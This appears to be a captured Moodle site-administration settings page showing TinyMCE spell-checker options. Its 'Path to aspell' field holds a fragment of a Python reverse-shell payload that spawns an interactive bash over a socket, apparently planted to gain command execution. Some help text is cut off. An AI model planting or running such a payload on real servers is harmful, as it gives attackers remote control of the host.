 Navigation
Home
My home
Site pages
My profile
Courses
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
Reports
Development
Question engine
upgrade helper
spell
Search
Search results - TinyMCE HTML edit
Spell engine
editor_tinymce | spellengine
PSpellShell
Default: Google Spell
Spell language list
editor_tinymce | spelllanguagelist
+English=en,Danish=da,Dutch=nl,Finnish=fi
Default: +English=en,Danish=da,Dutch=nl,Finnish=fi,French=fr,German=de,Italian=it,Polish=pl,Portug
Search results - System paths
Path to aspell
aspellpath
p2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct p
else.
Save changes